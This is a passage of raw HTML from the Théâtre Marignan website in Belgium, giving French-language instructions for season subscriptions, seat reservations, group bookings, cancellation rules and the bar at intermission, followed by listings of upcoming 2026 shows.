						<div class="elementor-element elementor-element-37dda5a elementor-widget-tablet__width-initial elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="37dda5a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1748" height="1293" src="https://www.theatremarignan.be/wp-content/uploads/2025/05/abosphotos1-1.jpg" class="attachment-full size-full wp-image-15205" alt="" srcset="https://www.theatremarignan.be/wp-content/uploads/2025/05/abosphotos1-1.jpg 1748w, https://www.theatremarignan.be/wp-content/uploads/2025/05/abosphotos1-1-300x222.jpg 300w, https://www.theatremarignan.be/wp-content/uploads/2025/05/abosphotos1-1-1024x757.jpg 1024w, https://www.theatremarignan.be/wp-content/uploads/2025/05/abosphotos1-1-768x568.jpg 768w, https://www.theatremarignan.be/wp-content/uploads/2025/05/abosphotos1-1-1536x1136.jpg 1536w" sizes="(max-width: 1748px) 100vw, 1748px" />															</div>
				</div>
				<div class="elementor-element elementor-element-dcb97ea elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="dcb97ea" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="175" height="175" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/dot_shape.png" class="attachment-large size-large wp-image-860" alt="" srcset="https://www.theatremarignan.be/wp-content/uploads/2020/01/dot_shape.png 175w, https://www.theatremarignan.be/wp-content/uploads/2020/01/dot_shape-150x150.png 150w" sizes="(max-width: 175px) 100vw, 175px" />															</div>
				</div>
				<div class="elementor-element elementor-element-e70cce1 elementor-absolute elementor-hidden-phone elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="e70cce1" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="175" height="175" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/dot_shape.png" class="attachment-large size-large wp-image-860" alt="" srcset="https://www.theatremarignan.be/wp-content/uploads/2020/01/dot_shape.png 175w, https://www.theatremarignan.be/wp-content/uploads/2020/01/dot_shape-150x150.png 150w" sizes="(max-width: 175px) 100vw, 175px" />															</div>
				</div>
				<div class="elementor-element elementor-element-81b2c97 elementor-absolute elementor-hidden-phone elementor-widget-tablet__width-initial elementor-widget elementor-widget-image" data-id="81b2c97" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation_tablet&quot;:&quot;none&quot;,&quot;_animation_mobile&quot;:&quot;none&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="800" height="892" src="https://www.theatremarignan.be/wp-content/uploads/2025/06/abosphotos2-918x1024.jpg" class="attachment-large size-large wp-image-15359" alt="" srcset="https://www.theatremarignan.be/wp-content/uploads/2025/06/abosphotos2-918x1024.jpg 918w, https://www.theatremarignan.be/wp-content/uploads/2025/06/abosphotos2-269x300.jpg 269w, https://www.theatremarignan.be/wp-content/uploads/2025/06/abosphotos2-768x856.jpg 768w, https://www.theatremarignan.be/wp-content/uploads/2025/06/abosphotos2-1378x1536.jpg 1378w, https://www.theatremarignan.be/wp-content/uploads/2025/06/abosphotos2.jpg 1748w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d713ad6 elementor-absolute elementor-hidden-phone elementor-widget__width-auto elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-image" data-id="d713ad6" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;rotateInUpRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;css&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="14" height="13" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/contact_page_shape_two.png" class="attachment-full size-full wp-image-397" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-d71d9b0 elementor-absolute elementor-hidden-phone elementor-widget__width-auto elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-image" data-id="d71d9b0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;rotateInUpRight&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_effect_on&quot;:&quot;css&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="100" height="100" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/sponsor-page-circle-image.png" class="attachment-full size-full wp-image-737" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b95b3a1 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch xs-aboutEvent elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="b95b3a1" data-element_type="section" data-settings="{&quot;ekit_section_parallax_bg&quot;:&quot;yes&quot;,&quot;ekit_section_parallax_multi_items&quot;:[{&quot;_id&quot;:&quot;5bac185&quot;,&quot;parallax_style&quot;:&quot;onscroll&quot;,&quot;image&quot;:null,&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:85,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:-27,&quot;sizes&quot;:[]},&quot;parallax_transform&quot;:&quot;rotate&quot;,&quot;parallax_transform_value&quot;:-10,&quot;shape&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;animation&quot;:null,&quot;animation_tablet&quot;:null,&quot;animation_mobile&quot;:null,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:null,&quot;parallax_speed&quot;:null,&quot;smoothness&quot;:&quot;700&quot;,&quot;offsettop&quot;:&quot;0&quot;,&quot;offsetbottom&quot;:&quot;0&quot;,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null}],&quot;ekit_section_parallax_multi&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_section_parallax_bg_speed&quot;:0.5}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3aac894 elementor-invisible" data-id="3aac894" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-35c3156 elementor-widget elementor-widget-spacer" data-id="35c3156" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-50f818b xs_about_countdown" data-id="50f818b" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-6eed4e1 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-elementskit-heading" data-id="6eed4e1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Comment s’abonner ?</h2><div class="ekit_heading_separetor_wraper ekit_heading_ekit_border_custom"><div class="ekit_border_custom"><img loading="lazy" decoding="async" width="92" height="12" src="https://www.theatremarignan.be/wp-content/uploads/2025/01/separator-pink.webp" class="attachment-large size-large wp-image-13942" alt="" /></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-03a8fc7 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-text-editor" data-id="03a8fc7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vous désirez vous abonner aux spectacles du Théâtre Marignan ? C’est très simple ! Vous pouvez facilement le faire en nous rendant visite lors de nos permanences, les mardis, jeudis et samedi de 14 h à 18 h. Vous pouvez également nous virer le montant et venir récupérer vos abonnements sur place.</p><ul><li>Paiement en liquide à la permanence, lors de votre venue au spectacle</li><li>Par virement bancaire sur le compte BE82 0013 8842 6068 (en communication : saison 2025-2026. Nom, nombre d’abonnements). Les abonnements payés par banque pourront être retirés aux permanences ou lors de votre venue au spectacle AVEC LA PREUVE BANCAIRE.</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-ce95553 elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="ce95553" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="523" height="525" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/event-dot-shape.png" class="attachment-large size-large wp-image-1321" alt="" srcset="https://www.theatremarignan.be/wp-content/uploads/2020/01/event-dot-shape.png 523w, https://www.theatremarignan.be/wp-content/uploads/2020/01/event-dot-shape-300x300.png 300w, https://www.theatremarignan.be/wp-content/uploads/2020/01/event-dot-shape-150x150.png 150w" sizes="(max-width: 523px) 100vw, 523px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d7f1a29 elementor-widget__width-auto elementor-absolute elementor-hidden-phone elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="d7f1a29" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;mousemove&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_mousemove_parallax_speed&quot;:40}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="33" height="48" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/Venue-contact-plus-circle.png" class="attachment-large size-large wp-image-622" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-6c79bce elementor-widget__width-auto elementor-absolute elementor-hidden-phone elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-image" data-id="6c79bce" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="51" height="51" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/line-shape.png" class="attachment-large size-large wp-image-1316" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c4ef808 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch xs-aboutEvent elementor-reverse-tablet elementor-reverse-mobile elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c4ef808" data-element_type="section" data-settings="{&quot;ekit_section_parallax_bg&quot;:&quot;yes&quot;,&quot;ekit_section_parallax_multi_items&quot;:[{&quot;_id&quot;:&quot;5bac185&quot;,&quot;parallax_style&quot;:&quot;onscroll&quot;,&quot;image&quot;:null,&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:85,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:-27,&quot;sizes&quot;:[]},&quot;parallax_transform&quot;:&quot;rotate&quot;,&quot;parallax_transform_value&quot;:-10,&quot;shape&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;animation&quot;:null,&quot;animation_tablet&quot;:null,&quot;animation_mobile&quot;:null,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:null,&quot;parallax_speed&quot;:null,&quot;smoothness&quot;:&quot;700&quot;,&quot;offsettop&quot;:&quot;0&quot;,&quot;offsetbottom&quot;:&quot;0&quot;,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null}],&quot;ekit_section_parallax_multi&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_section_parallax_bg_speed&quot;:0.5}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-04c974a xs_about_countdown" data-id="04c974a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-370e783 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-elementskit-heading" data-id="370e783" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Comment réserver ses places ?</h2><div class="ekit_heading_separetor_wraper ekit_heading_ekit_border_custom"><div class="ekit_border_custom"><img loading="lazy" decoding="async" width="92" height="12" src="https://www.theatremarignan.be/wp-content/uploads/2025/01/separator-pink.webp" class="attachment-large size-large wp-image-13942" alt="" /></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-7999449 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-text-editor" data-id="7999449" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Votre abonnement vous donne droit à cinq spectacles spécifiques de notre répertoire, ainsi qu’une remise sur nos autres productions. Pour prendre vos places, c’est très simple :</p><ul><li>En venant à notre permanence et vous aurez en plus l’avantage de choisir votre zone préférée dans la salle.</li><li>Par téléphone au 0495/10.20.14 (du mardi au samedi de 14 h à 18 h)</li><li><span style="text-decoration: underline;"><strong><a style="color: #ffffff !important; text-decoration: underline;" href="https://www.theatremarignan.be/reserver-un-spectacle/">Via notre site</a></strong></span></li><li>Par e-mail à billetterie@theatremarignan.be en n’oubliant pas de mentionner : jour, nom, prénom, nombre de places et numéro de tél.</li></ul>								</div>
				</div>
				<div class="elementor-element elementor-element-e7e1dba elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="e7e1dba" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="523" height="525" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/event-dot-shape.png" class="attachment-large size-large wp-image-1321" alt="" srcset="https://www.theatremarignan.be/wp-content/uploads/2020/01/event-dot-shape.png 523w, https://www.theatremarignan.be/wp-content/uploads/2020/01/event-dot-shape-300x300.png 300w, https://www.theatremarignan.be/wp-content/uploads/2020/01/event-dot-shape-150x150.png 150w" sizes="(max-width: 523px) 100vw, 523px" />															</div>
				</div>
				<div class="elementor-element elementor-element-8de9d1c elementor-widget__width-auto elementor-absolute elementor-hidden-phone elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="8de9d1c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;mousemove&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_mousemove_parallax_speed&quot;:40}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="33" height="48" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/Venue-contact-plus-circle.png" class="attachment-large size-large wp-image-622" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-818cc9d elementor-widget__width-auto elementor-absolute elementor-hidden-phone elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-image" data-id="818cc9d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="51" height="51" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/line-shape.png" class="attachment-large size-large wp-image-1316" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d5f04a elementor-invisible" data-id="7d5f04a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b13ad2 elementor-widget elementor-widget-spacer" data-id="2b13ad2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-67f19c2 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch xs-aboutEvent elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="67f19c2" data-element_type="section" data-settings="{&quot;ekit_section_parallax_bg&quot;:&quot;yes&quot;,&quot;ekit_section_parallax_multi_items&quot;:[{&quot;_id&quot;:&quot;5bac185&quot;,&quot;parallax_style&quot;:&quot;onscroll&quot;,&quot;image&quot;:null,&quot;pos_x&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:85,&quot;sizes&quot;:[]},&quot;pos_y&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:-27,&quot;sizes&quot;:[]},&quot;parallax_transform&quot;:&quot;rotate&quot;,&quot;parallax_transform_value&quot;:-10,&quot;shape&quot;:null,&quot;width_type&quot;:&quot;&quot;,&quot;animation&quot;:null,&quot;animation_tablet&quot;:null,&quot;animation_mobile&quot;:null,&quot;item_opacity&quot;:&quot;1&quot;,&quot;animation_speed&quot;:null,&quot;parallax_speed&quot;:null,&quot;smoothness&quot;:&quot;700&quot;,&quot;offsettop&quot;:&quot;0&quot;,&quot;offsetbottom&quot;:&quot;0&quot;,&quot;maxtilt&quot;:null,&quot;scale&quot;:null,&quot;disableaxis&quot;:null}],&quot;ekit_section_parallax_multi&quot;:&quot;yes&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_section_parallax_bg_speed&quot;:0.5}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c8b34b4 elementor-invisible" data-id="c8b34b4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03a3135 elementor-widget elementor-widget-spacer" data-id="03a3135" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a2189cd xs_about_countdown" data-id="a2189cd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-4880a33 elementor-widget__width-initial elementor-invisible elementor-widget elementor-widget-text-editor" data-id="4880a33" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #000000;"><strong><span style="font-size: 28px;">Groupes</span></strong></span></p><p>Les réservations de groupes <strong>doivent être payées une semaine </strong>à l’avance à la permanence ou sur le compte pour être validées. Le paiement est obligatoire pour les groupes au-delà de 7, <strong>pas de remboursements</strong> en cas de désistement.</p><p><span style="font-size: 28px; color: #000000;"><strong>Infos pratiques</strong></span></p><p>Lorsque vous faites votre réservation, n’oubliez pas de nous <strong>laisser votre numéro</strong> de téléphone pour vous rappeler en cas de problème.</p><p>Nous essayerons de vous placer, dans la mesure du possible, dans la zone demandée.</p><p>Le placement se fait en fonction de la date de réservation et de la disponibilité des places.</p><p>N’hésitez pas à venir dès notre premier week-end, l’affluence est généralement moins forte, vous pourrez sans doute être mieux placés.</p><p>Merci de nous signaler, lors de votre réservation, si vous avez un <strong>problème de mobilité</strong> (présence d’escaliers) afin de vous placer au mieux.</p><p><strong><span style="font-size: 28px; color: #000000;">Entracte</span></strong></p><p>Le bar Quinze 100 Guinzes ouvre ses portes durant l’entracte. Pour <strong>gagner du temps et vous poser calmement</strong> en prenant un verre, vous pouvez <strong>commander vos boissons avant le spectacle</strong>. Ils seront directement servis à table à votre arrivée.</p><p><strong><span style="font-size: 28px; color: #000000;">Attention</span></strong></p><p>Les places réservées non retirées 10 minutes avant le début de la séance seront éventuellement revendues à d’autres spectateurs.</p><p>Toute personne n’étant pas en possession de son abonnement devra payer sa place au prix plein.</p><p>Les abonnements perdus ne sont pas remplacés.</p><p>Les désistements de 1 à 7 personnes devront être faite par e-mail ou par téléphone (de 14 h à 17 h 45), 48 h avant le spectacle ou 5 € de frais administratifs seront réclamés. Il en va de même pour les abonnés.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-54173ed elementor-widget__width-auto elementor-absolute elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="54173ed" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="523" height="525" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/event-dot-shape.png" class="attachment-large size-large wp-image-1321" alt="" srcset="https://www.theatremarignan.be/wp-content/uploads/2020/01/event-dot-shape.png 523w, https://www.theatremarignan.be/wp-content/uploads/2020/01/event-dot-shape-300x300.png 300w, https://www.theatremarignan.be/wp-content/uploads/2020/01/event-dot-shape-150x150.png 150w" sizes="(max-width: 523px) 100vw, 523px" />															</div>
				</div>
				<div class="elementor-element elementor-element-d2e1cf9 elementor-widget__width-auto elementor-absolute elementor-hidden-phone elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="d2e1cf9" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;mousemove&quot;,&quot;_position&quot;:&quot;absolute&quot;,&quot;ekit_we_mousemove_parallax_speed&quot;:40}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="33" height="48" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/Venue-contact-plus-circle.png" class="attachment-large size-large wp-image-622" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-27e4754 elementor-widget__width-auto elementor-absolute elementor-hidden-phone elementor-hidden-tablet elementor-invisible elementor-widget elementor-widget-image" data-id="27e4754" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;css&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="51" height="51" src="https://www.theatremarignan.be/wp-content/uploads/2020/01/line-shape.png" class="attachment-large size-large wp-image-1316" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b5621f elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="5b5621f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a70328" data-id="9a70328" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0e97bf9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no elementor-invisible" data-id="0e97bf9" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-481d19b" data-id="481d19b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b8a28b elementor-invisible elementor-widget elementor-widget-elementskit-heading" data-id="1b8a28b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_center   ekit_heading_tablet-   ekit_heading_mobile-"><h3 class="elementskit-section-subtitle  ">
						Nos spectacles
					</h3><h2 class="ekit-heading--title elementskit-section-title ">À l’affiche du Théâtre Marignan</h2></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e47fe82 elementor-widget elementor-widget-etn-event" data-id="e47fe82" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="etn-event.default">
				<div class="elementor-widget-container">
					<div class='etn-row etn-event-wrapper'>
        <div class="etn-col-md-6 etn-col-lg-4">
        <div class="etn-event-item">
            <!-- thumbnail -->
            <div class="etn-event-thumb">
                                    <a 
                        href="https://www.theatremarignan.be/etn/la-princesse-qui-pue-qui-pete-le-spectacle-2/" 
                        aria-label="Abonnements"
                    >
                        <img decoding="async" src="https://www.theatremarignan.be/wp-content/uploads/2025/07/LaPrincessequipue-BannerMarignan.jpg" alt="Image">
                    </a>
                                
                <div class="etn-event-category">
                    <span>Jeune public</span>                 </div>
                            </div>
            <!-- thumbnail start-->

            <!-- content start-->
            <div class="etn-event-content">
                                
                <h3 class="etn-title etn-event-title"><a href="https://www.theatremarignan.be/etn/la-princesse-qui-pue-qui-pete-le-spectacle-2/">
                    La Princesse qui pue qui pète, le spectacle – Nouvelle séance</a>
                </h3>
                                    <p>
                        Le spectacle jeune public le plus déjanté de l’année !  Oubliez les princesses parfaites et les robes à paillettes… Place                    </p>
                                
                <div class="etn-event-footer">
                    <div class="etn-event-date">
                                    <span>
				<i class="etn-icon etn-calendar"></i>
                02/05/2026            </span>
			                    </div>
                    <div class="etn-atend-btn">
                                                <a href="https://www.theatremarignan.be/etn/la-princesse-qui-pue-qui-pete-le-spectacle-2/" class="etn-btn etn-btn-border"
                            title="La Princesse qui pue qui pète, le spectacle – Nouvelle séance">En savoir plus                            <i class="etn-icon etm-arrow-right"></i></a>
                                            </div>
                </div>
            </div>
            <!-- content end-->
        </div>
        <!-- etn event item end-->
    </div>
        <div class="etn-col-md-6 etn-col-lg-4">
        <div class="etn-event-item">
            <!-- thumbnail -->
            <div class="etn-event-thumb">
                                    <a 
                        href="https://www.theatremarignan.be/etn/soiree-speciale-saint-valentin/" 
                        aria-label="Abonnements"
                    >
                        <img decoding="async" src="https://www.theatremarignan.be/wp-content/uploads/2026/01/facebookimprocarolo13fevrier.jpg" alt="Image">
                    </a>
                                
                <div class="etn-event-category">
                                    </div>
                            </div>
            <!-- thumbnail start-->

            <!-- content start-->
            <div class="etn-event-content">
                                
                <h3 class="etn-title etn-event-title"><a href="https://www.theatremarignan.be/etn/soiree-speciale-saint-valentin/">
                    Soirée spéciale Saint Valentin</a>
                </h3>
                                    <p>
                        SAINT-VALENTIN SHOWDOWN : FEMMES VS HOMMES – LE MATCH DE L’AMOUR (OU PAS)Improcarolo vous invite à sa soirée la plus                    </p>
                                
                <div class="etn-event-footer">
                    <div class="etn-event-date">
                                    <span>
				<i class="etn-icon etn-calendar"></i>
                13/02/2026            </span>
			                    </div>
                    <div class="etn-atend-btn">
                                                <a href="https://www.theatremarignan.be/etn/soiree-speciale-saint-valentin/" class="etn-btn etn-btn-border"
                            title="Soirée spéciale Saint Valentin">En savoir plus                            <i class="etn-icon etm-arrow-right"></i></a>
                                            </div>
                </div>
            </div>
            <!-- content end-->
        </div>
        <!-- etn event item end-->
    </div>
        <div class="etn-col-md-6 etn-col-lg-4">
        <div class="etn-event-item">
            <!-- thumbnail -->
            <div class="etn-event-thumb">
                                    <a 
                        href="https://www.theatremarignan.be/etn/le-placard/" 
                        aria-label="Abonnements"
                    >
                        <img decoding="async" src="https://www.theatremarignan.be/wp-content/uploads/2025/06/facebookspectaclebanniereplacard.jpg" alt="Image">
